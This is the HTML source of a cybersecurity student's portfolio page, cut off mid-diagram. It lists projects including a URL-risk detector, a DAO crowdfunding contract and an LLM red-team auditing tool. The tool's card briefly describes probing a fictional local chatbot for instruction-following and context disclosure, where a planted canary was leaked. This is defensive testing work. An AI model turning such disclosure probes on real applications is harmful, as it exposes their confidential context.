

<file: projects.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <meta name="theme-color" content="#0d1014" />
  <meta property="og:type" content="website" />
  <meta name="description" content="Cybersecurity projects by Kossi Richard Allado: SOC/DFIR investigation, threat intelligence, secure RAG, Linux labs and web security testing." />
  <meta property="og:title" content="Projects | Kossi Richard Allado" />
  <meta property="og:description" content="Concrete cybersecurity case studies for PFE review: threat intelligence, SOC/DFIR, Offensive Security labs, AI Security and secure backend work." />
  <meta property="og:image" content="https://allakori.github.io/assets/brand-social.svg" />
  <meta property="og:url" content="https://allakori.github.io/projects.html" />
  <title>Projects | Kossi Richard Allado</title>
  <link rel="icon" type="image/svg+xml" href="assets/brand-icon.svg">
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;600;700&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="assets/site.css?v=20261103-recruiter" />
  <link rel="stylesheet" href="assets/portfolio-refresh.css?v=20261113-flows" />
  <link rel="stylesheet" href="assets/evidence-atlas.css?v=20261115-01" />
  <link rel="stylesheet" href="assets/career-pathways.css?v=20261118-01" />
  <link rel="canonical" href="https://allakori.github.io/projects.html" />
  <link rel="stylesheet" href="assets/editorial.css?v=20261118-1">
</head>
<body>
  <div class="shell">
    <aside class="sidebar">
 <div class="editorial-header-content">
  <div class="profile"><a class="editorial-brand" href="index.html" aria-label="allakori — Home"><span class="editorial-mark" aria-hidden="true">a.</span><span class="editorial-wordmark">allakori</span></a></div>
  <nav class="nav" aria-label="Main navigation">
 <a href="projects.html" class="active" aria-current="page">Work</a>
 <a href="labs.html">Labs</a>
 <a href="writeups.html">Writing</a>
 <a href="index.html#whoami">About</a>
 <a href="cv.html">CV</a>
 <details class="editorial-more"><summary aria-label="Additional navigation" data-en="More <span aria-hidden='true'>⌄</span>" data-fr="Plus <span aria-hidden='true'>⌄</span>">More <span aria-hidden="true">⌄</span></summary>
  <a href="proof.html">Proof</a>
  <a href="index.html#evidence-atlas">Evidence Atlas</a>
 </details>
 </nav>
 </div>
 </aside>
    <main class="page">
      <div class="topline"><div class="crumb"><a href="index.html">Portfolio</a> / <strong>Projects</strong></div><div class="mono">Threat intelligence - DFIR - Offensive Security - AI Security</div></div>
      <section class="hero compact"><p class="meta">Selected projects</p><h1>Cybersecurity projects with <span class="accent">technical evidence</span>.</h1><p>Built applications and engineering deliverables are listed here. Controlled security assessments and investigations have dedicated Labs and Writeups pages.</p></section>

      <section class="section editorial-project-intro" id="project-pathways" aria-labelledby="project-pathways-title">
<div class="editorial-project-note"><p class="meta">ENGINEERING WORK / 2025–2026</p>
<h2 id="project-pathways-title" data-en="Projects, documented from idea to evidence." data-fr="Des projets documentés, de l’idée jusqu’aux preuves.">Projects, documented from idea to evidence.</h2>
<p data-en="Explore their scope, implementation, validation and limitations — from applied security engineering to AI systems." data-fr="Découvrez le périmètre, l’implémentation, la validation et les limites de chaque réalisation, de l’ingénierie sécurité aux systèmes IA.">Explore their scope, implementation, validation and limitations — from applied security engineering to AI systems.</p>
<details class="editorial-project-links"><summary data-en="Browse related security evidence" data-fr="Explorer les preuves techniques associées">Browse related security evidence</summary>
<div class="editorial-resource-links"><a href="https://github.com/ALLAKORI/ALLAKORI.github.io/blob/main/case-studies/altoroj-banking-risk-assessment/README.md">AltoroJ assessment</a>
<a href="labs.html#altoroj">Security labs</a>
<a href="https://allakori.github.io/writeups/posts/volt-typhoon-intrusion/">Volt Typhoon investigation</a>
<a href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI">CyberVeille PME · code and tests</a>
<a href="case-studies/llm-red-team-agent/">LLM Red Team case study</a>
<a href="#chatbot-usms">Secure RAG project</a></div></details>
</div></section>
<section class="section">
        <div class="grid">
          <article class="card" id="red-team-llm">
            <p class="meta">AI Security / Red Team Engineering / Project in development</p>
            <h2>Red Team Agent for LLM Application Auditing</h2>
            <p>Building a controlled security-auditing toolchain for LLM-powered applications, with repeatable adversarial scenarios, independent evidence checks and explicit limitations.</p>
            <ul class="list">
              <li>Created UniAssist, a fictional local FastAPI/Ollama test target using synthetic data; recorded initial manual checks of instruction-following and context disclosure.</li>
              <li>Developed a separate audit engine for scenario validation, HTTP execution, deterministic verdicts and structured reporting on development branches.</li>
              <li>Preparing an installable Python CLI, optional attacker-LLM follow-ups and a local dashboard; real integration and final review are still pending.</li>
            </ul>
            <details class="evidence-case-detail">
              <summary><span>Engineering evidence</span><strong>Scope · Experiments · Validation · Limits</strong></summary>
              <div class="evidence-case-grid">
                <div><h4>Scope</h4><p>Local or explicitly authorized LLM applications, not public target discovery.</p></div>
                <div><h4>Experiment</h4><p>One canary intentionally placed in model context was reproduced; this was not private-file access or production exfiltration.</p></div>
                <div><h4>Validation</h4><p>Deterministic scenario evaluation and offline tests are implemented in development; broader real-model benchmark remains pending.</p></div>
                <div><h4>Source status</h4><p>Implementation remains private until technical review and release checks are complete.</p></div>
              </div>
            </details>
            <div class="tags"><span class="tag blue">LLM Security</span><span class="tag green">Python · FastAPI</span><span class="tag">Adversarial testing</span><span class="tag amber">In progress</span></div>
            <div class="actions"><a class="btn primary" href="case-studies/llm-red-team-agent/">Read the technical case study</a></div>
          </article>

          <article class="card" id="crowdfunding-dao">
            <p class="meta" data-en="Smart contract security / Academic team project / 2026–2027" data-fr="Sécurité des smart contracts / Projet académique collectif / 2026–2027">Smart contract security / Academic team project / 2026–2027</p>
            <h2 data-en="CrowdFund DAO — Secure Blockchain Crowdfunding" data-fr="CrowdFund DAO — Financement participatif sécurisé">CrowdFund DAO — Secure Blockchain Crowdfunding</h2>
            <p data-en="Ethereum crowdfunding dApp built by a three-person team. Contributors fund campaigns in ETH, receive CFD voting power and vote on fund releases. MetaMask, IPFS and withdrawal safeguards are part of the flow." data-fr="dApp Ethereum réalisée à trois : financement en ETH, pouvoir de vote CFD, déblocage des fonds par gouvernance, MetaMask, IPFS et protections des retraits.">Three-person Ethereum crowdfunding dApp with ETH contributions, CFD governance voting, multisignature withdrawal controls, IPFS metadata and security testing.</p>
            <figure class="rag-architecture project-flow" aria-label="CrowdFund DAO technical architecture">
              <svg viewBox="0 0 760 286" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="cfd-flow-title cfd-flow-desc">
                <title id="cfd-flow-title">CrowdFund DAO architecture</title>
                <desc id="cfd-flow-desc">Contributors connect with MetaMask and fund a Solidity crowdfunding contract. Campaign metadata is stored through IPFS, contributors receive CFD governance tokens, and a snapshot-based DAO vote controls fund releases. Security controls protect the flow.</desc>
                <defs>
                  <marker id="cfd-arrow" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto"><path d="M0,0 L8,4 L0,8 Z" fill="#7bb6ff"/></marker>
                  <marker id="cfd-arrow-green" markerWidth="8" markerHeight="8" refX="7" refY="4" orient="auto"><path d="M0,0 L8,4 L0,8 Z" fill="#80d8ac"/></marker>
                </defs>
                <text x="24" y="27" class="pf-kicker">CROWDFUND DAO · ON-CHAIN FLOW</text>
                <g>
                  <rect x="24" y="53" width="134" height="96" rx="10" class="pf-node"/>
                  <text x="91" y="91" text-anchor="middle" class="pf-label">MetaMask users</text>
                  <text x="91" y="112" text-anchor="middle" class="pf-sub">Create · fund · vote</text>
                </g>
                <g>
                  <rect x="178" y="53" width="180" height="96" rx="10" class="pf-node-accent"/>
                  <text x="268" y="83" text-anchor="middle" class="pf-label">Crowdfunding.sol</text>
                  <text x="268" y="104" text-anchor="middle" class="pf-sub">Campaign lifecycle</text>
                  <text x="268" y="123" text-anchor="middle" class="pf-sub">ETH accounting</text>
                </g>
                <g>
                  <rect x="378" y="53" width="160" height="96" rx="10" class="pf-node-accent"/>
                  <text x="458" y="83" text-anchor="middle" class="pf-label">CFDToken</text>
                  <text x="458" y="104" text-anchor="middle" class="pf-sub">ERC-20 · Votes</text>
                  <text x="458" y="123" text-anchor="middle" class="pf-sub">1,000 CFD / ETH</text>
                </g>
                <g>
                  <rect x="558" y="53" width="178" height="96" rx="10" class="pf-node"/>
                  <text x="647" y="83" text-anchor="middle" class="pf-label">DAO governance</text>
                  <text x="647" y="104" text-anchor="middle" class="pf-sub">Snapshot vote</text>
                  <text x="647" y="123" text-anchor="middle" class="pf-sub">Release / freeze</text>
                </g>
                <line x1="162" y1="101" x2="174" y2="101" class="pf-arrow" marker-end="url(#cfd-arrow)"/>
                <line x1="362" y1="101" x2="374" y2="101" class="pf-arrow" marker-end="url(#cfd-arrow)"/>
                <line x1="542" y1="101" x2="554" y2="101" class="pf-arrow" marker-end="url(#cfd-arrow)"/>
                <g>
                  <rect x="178" y="177" width="180" height="61" rx="10" class="pf-node"/>
                  <text x="268" y="202" text-anchor="middle" class="pf-label">IPFS metadata</text>
                  <text x="268" y="222" text-anchor="middle" class="pf-sub">Image + JSON CID</text>
                </g>
                <g>
                  <rect x="378" y="177" width="358" height="61" rx="10" class="pf-node"/>
                  <text x="557" y="202" text-anchor="middle" class="pf-label">Security controls</text>
                  <text x="557" y="222" text-anchor="middle" class="pf-sub">Roles · pause · nonReentrant · 2-of-3 above 10 ETH</text>
                </g>
                <line x1="268" y1="153" x2="268" y2="173" class="pf-arrow" marker-end="url(#cfd-arrow)"/>
                <line x1="647" y1="153" x2="647" y2="173" class="pf-arrow" marker-end="url(#cfd-arrow-green)"/>
                <rect x="24" y="255" width="712" height="20" rx="6" fill="#172842" stroke="#2f4766"/>
                <text x="380" y="269" text-anchor="middle" class="pf-note">Funds unlock only after campaign success and an executed Release vote</text>
              </svg>
              <figcaption>CrowdFund DAO · MetaMask → Solidity → CFD governance → controlled release</figcaption>
            </figure>
            <ul class="list">
              <li data-en="My work: CFDToken (ERC-20/Permit/Votes), campaign lifecycle, contribution and refund logic, plus explicit fund-accounting invariants." data-fr="Ma contribution : CFDToken (ERC-20/Permit/Votes), cycle de vie des campagnes, contributions, remboursements et invariants comptables explicites.">My work: CFDToken (ERC-20/Permit/Votes), crowdfunding lifecycle, contribution and refund logic, and explicit fund-accounting invariants.</li>
              <li data-en="Validated refund and reentrancy protections with Hardhat tests and an attacker contract; the team also implemented role-gated pause controls, snapshot DAO governance and 2-of-3 trustee approval for payouts above 10 ETH." data-fr="Validation des protections de remboursement et de réentrance avec Hardhat et un contrat attaquant ; l'équipe a aussi réalisé la pause par rôles, la DAO avec snapshot et l'approbation 2-sur-3 au-delà de 10 ETH.">Validated refund and reentrancy protections with Hardhat tests and an attacker contract; the team also implemented role-gated pause controls, snapshot DAO governance and 2-of-3 trustee approval for payouts above 10 ETH.</li>
              <li data-en="Built in a three-person team. This public fork preserves the shared project history and links back to the original team repository; the case study separates my contribution from the shared work." data-fr="Travail collectif à trois. Ce fork public conserve l'historique du projet partagé et le lien vers le dépôt d'origine ; l'étude de cas distingue ma contribution du travail commun.">Team of three, credited in the case study. This public fork preserves the shared project history and links back to the original team repository.</li>
            </ul>
            <div class="tags"><span class="tag blue">Solidity · OpenZeppelin</span><span class="tag green">Hardhat · Security tests</span><span class="tag">ERC20Votes · DAO</span><span class="tag amber">Team project</span></div>
            <div class="actions"><a class="btn primary" href="case-studies/crowdfunding-dao/" data-en="Read the technical case study" data-fr="Voir l'étude de cas technique">Read the technical case study</a><a class="btn" href="https://github.com/ALLAKORI/Blockchain-MiniProject" target="_blank" rel="noreferrer" data-en="Open my team-project fork" data-fr="Ouvrir mon fork du projet collectif">Open my team-project fork</a></div>
          </article>

          <article class="card" id="cyberveille">
              <p class="meta">Threat intelligence / PFA completed / July-August 2026</p>
              <h2>CyberVeille PME - suspicious URL detection MVP</h2>
              <p>Completed PFA project with CMRPI - Espace Maroc Cyberconfiance: an SME-oriented MVP for analyzing suspicious URLs without opening them.</p>
              <ul class="list">
                <li>Combined local URLHaus lookup, 21 URL features, scikit-learn Logistic Regression, risk levels, reasons and practical recommendations.</li>
                <li>Implemented SQLite analysis history, CSV bulk analysis, configurable SMTP alerts, optional AbuseIPDB checks and SME reflex sheets.</li>
                <li>Validated invalid inputs, URLHaus behavior, CSV processing, SQLite storage, disabled alerts and SMTP failure cases with automated tests.</li>
              </ul>
              <div class="rag-architecture">
                <svg viewBox="0 0 760 264" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CyberVeille PME URL analysis architecture diagram">
                  <style>
                    .rag-box { fill: #1d232b; stroke: #2a313b; stroke-width: 1; rx: 6; }
                    .rag-box-accent { fill: #1d232b; stroke: #58d5ff; stroke-width: 1; rx: 6; }
                    .rag-label { fill: #a9b0bc; font-family: 'JetBrains Mono', monospace; font-size: 10px; }
                    .rag-label-strong { fill: #f2f4f8; font-family: 'JetBrains Mono', monospace; font-size: 10px; font-weight: 700; }
                    .rag-label-small { fill: #747c89; font-family: 'JetBrains Mono', monospace; font-size: 8.5px; }
                    .rag-arrow { stroke: #58d5ff; stroke-width: 1.2; fill: none; marker-end: url(#arrowhead-1); }
                    .rag-arrow-green { stroke: #70d58b; stroke-width: 1.2; fill: none; marker-end: url(#arrowhead-green-1); }
                    .rag-zone { fill: rgba(88,213,255,0.04); stroke: #2a313b; stroke-width: 1; stroke-dasharray: 4 3; rx: 8; }
                  </style>
                  <defs>
                    <marker id="arrowhead-1" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#58d5ff"/></marker>
                    <marker id="arrowhead-green-1" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#70d58b"/></marker>
                  </defs>
                  <!-- Input zone -->
                  <rect class="rag-zone" x="8" y="10" width="140" height="244"/>
                  <text class="rag-label" x="78" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">INPUT</text>
                  <rect class="rag-box" x="20" y="44" width="116" height="44"/>
                  <text class="rag-label-strong" x="78" y="62" text-anchor="middle">Manual URL</text>
                  <text class="rag-label-small" x="78" y="78" text-anchor="middle">paste + submit</text>
                  <rect class="rag-box" x="20" y="100" width="116" height="44"/>
                  <text class="rag-label-strong" x="78" y="118" text-anchor="middle">CSV Bulk</text>
                  <text class="rag-label-small" x="78" y="134" text-anchor="middle">bulk URLs</text>
                  <!-- Analysis zone -->
                  <rect class="rag-zone" x="160" y="10" width="240" height="244"/>
                  <text class="rag-label" x="280" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">ANALYSIS</text>
                  <rect class="rag-box-accent" x="174" y="44" width="212" height="44"/>
                  <text class="rag-label-strong" x="280" y="62" text-anchor="middle">URLHaus Lookup</text>
                  <text class="rag-label-small" x="280" y="78" text-anchor="middle">local database</text>
                  <rect class="rag-box" x="174" y="100" width="212" height="44"/>
                  <text class="rag-label-strong" x="280" y="118" text-anchor="middle">21 URL Features</text>
                  <text class="rag-label-small" x="280" y="134" text-anchor="middle">lexical + host</text>
                  <rect class="rag-box-accent" x="174" y="156" width="212" height="44"/>
                  <text class="rag-label-strong" x="280" y="174" text-anchor="middle">Logistic Regression</text>
                  <text class="rag-label-small" x="280" y="190" text-anchor="middle">scikit-learn</text>
                  <rect class="rag-box" x="174" y="212" width="102" height="34"/>
                  <text class="rag-label" x="225" y="234" text-anchor="middle" font-size="9" font-weight="700">Risk Levels</text>
                  <rect class="rag-box" x="284" y="212" width="102" height="34"/>
                  <text class="rag-label" x="335" y="234" text-anchor="middle" font-size="9" font-weight="700">Reasons + Advice</text>
                  <!-- Output zone -->
                  <rect class="rag-zone" x="412" y="10" width="150" height="244"/>
                  <text class="rag-label" x="487" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">OUTPUT</text>
                  <rect class="rag-box" x="424" y="44" width="126" height="44"/>
                  <text class="rag-label-strong" x="487" y="62" text-anchor="middle">Streamlit UI</text>
                  <text class="rag-label-small" x="487" y="78" text-anchor="middle">verdict + details</text>
                  <rect class="rag-box" x="424" y="100" width="126" height="44"/>
                  <text class="rag-label-strong" x="487" y="118" text-anchor="middle">CSV Export</text>
                  <text class="rag-label-small" x="487" y="134" text-anchor="middle">annotated results</text>
                  <!-- Ops zone -->
                  <rect class="rag-zone" x="574" y="10" width="178" height="244"/>
                  <text class="rag-label" x="663" y="30" text-anchor="middle" fill="#70d58b" font-size="8" font-weight="700">OPS &amp; ALERTS</text>
                  <rect class="rag-box" x="586" y="44" width="154" height="30"/>
                  <text class="rag-label" x="663" y="63" text-anchor="middle" fill="#70d58b" font-size="9">SQLite History</text>
                  <rect class="rag-box" x="586" y="84" width="154" height="30"/>
                  <text class="rag-label" x="663" y="103" text-anchor="middle" fill="#70d58b" font-size="9">SMTP Alerts</text>
                  <rect class="rag-box" x="586" y="124" width="154" height="30"/>
                  <text class="rag-label" x="663" y="143" text-anchor="middle" fill="#70d58b" font-size="9">AbuseIPDB Check</text>
                  <rect class="rag-box" x="586" y="164" width="154" height="30"/>
                  <text class="rag-label" x="663" y="183" text-anchor="middle" fill="#70d58b" font-size="9">Reflex Sheets</text>
                  <rect class="rag-box" x="586" y="204" width="154" height="30"/>
                  <text class="rag-label" x="663" y="223" text-anchor="middle" fill="#70d58b" font-size="9">Auto Tests</text>
                  <!-- Arrows -->
                  <line class="rag-arrow" x1="136" y1="66" x2="174" y2="66"/>
                  <line class="rag-arrow" x1="78" y1="88" x2="78" y2="100"/>
                  <line class="rag-arrow" x1="136" y1="122" x2="174" y2="122"/>
                  <line class="rag-arrow" x1="280" y1="88" x2="280" y2="100"/>
                  <line class="rag-arrow" x1="280" y1="144" x2="280" y2="156"/>
                  <line class="rag-arrow" x1="225" y1="200" x2="225" y2="212"/>
                  <line class="rag-arrow" x1="335" y1="200" x2="335" y2="212"/>
                  <line class="rag-arrow" x1="386" y1="178" x2="424" y2="80"/>
                  <line class="rag-arrow-green" x1="586" y1="99" x2="550" y2="70"/>
                </svg>
              </div>
              <details class="evidence-case-detail">
  <summary><span>Engineering case study</span><strong>Scope · Architecture · Validation · Limits</strong></summary>
  <div class="evidence-case-grid">
    <div><h4>Challenge</h4><p>Help an SME evaluate suspicious HTTP(S) URLs without automatically visiting potentially malicious websites.</p></div>
    <div><h4>My contribution</h4><p>Developed the local URL processing flow, URLhaus lookup, lexical feature extraction, risk classification, Streamlit interface and optional operational alerts.</p></div>
    <div><h4>Validation</h4><p>The public repository includes automated tests for malformed inputs, missing model assets, bulk CSV processing, history persistence and SMTP error paths.</p></div>
    <div><h4>Honest boundary</h4><p>Local threat-intelligence data and trained model artifacts are not committed. An unavailable component must be reported as unavailable, not as a fabricated safety verdict.</p></div>
  </div>
</details>
            <div class="tags"><span class="tag green">Threat intelligence</span><span class="tag green">Phishing detection</span><span class="tag blue">Streamlit</span><span class="tag amber">SME security</span></div>
              <div class="actions"><a class="btn primary" href="https://github.com/ALLAKORI/STAGE_PFA_CMRPI" target="_blank" rel="noreferrer">Code and tests</a></div>
          </article>

          

          

          

          <article class="card" id="chatbot-usms">
              <p class="meta">RAG / Secure backend / AI Security</p>
              <h2>Chatbot USMS academic assistant</h2>
              <p>Built a multilingual academic assistant for university FAQs, timetables and administrative information, using a RAG architecture and a full-stack application structure.</p>
              <ul class="list">
                <li>Designed a document-processing pipeline for PDF, JSON, TXT and Markdown sources with chunking and semantic retrieval.</li>
                <li>Combined FastAPI, Next.js, PostgreSQL, Redis, Qdrant, Docker Compose and SSE streaming.</li>
                <li>Added security-oriented controls such as JWT, RBAC, rate limiting, audit logs and privacy workflows.</li>
              </ul>
              <div class="rag-architecture">
                <svg viewBox="0 0 760 264" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Chatbot USMS RAG architecture diagram">
                  <style>
                    .rag-box { fill: #1d232b; stroke: #2a313b; stroke-width: 1; rx: 6; }
                    .rag-box-accent { fill: #1d232b; stroke: #58d5ff; stroke-width: 1; rx: 6; }
                    .rag-label { fill: #a9b0bc; font-family: 'JetBrains Mono', monospace; font-size: 10px; }
                    .rag-label-strong { fill: #f2f4f8; font-family: 'JetBrains Mono', monospace; font-size: 10px; font-weight: 700; }
                    .rag-label-small { fill: #747c89; font-family: 'JetBrains Mono', monospace; font-size: 8.5px; }
                    .rag-arrow { stroke: #58d5ff; stroke-width: 1.2; fill: none; marker-end: url(#arrowhead-2); }
                    .rag-arrow-green { stroke: #70d58b; stroke-width: 1.2; fill: none; marker-end: url(#arrowhead-green-2); }
                    .rag-zone { fill: rgba(88,213,255,0.04); stroke: #2a313b; stroke-width: 1; stroke-dasharray: 4 3; rx: 8; }
                  </style>
                  <defs>
                    <marker id="arrowhead-2" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#58d5ff"/></marker>
                    <marker id="arrowhead-green-2" markerWidth="8" markerHeight="6" refX="7" refY="3" orient="auto"><polygon points="0 0, 8 3, 0 6" fill="#70d58b"/></marker>
                  </defs>
                  <!-- Input zone -->
                  <rect class="rag-zone" x="8" y="10" width="140" height="244"/>
                  <text class="rag-label" x="78" y="30" text-anchor="middle" fill="#58d5ff" font-size="8" font-weight="700">INPUT</text>
                  <rect class="rag-box" x="18" y="44" width="120" height="46"/>
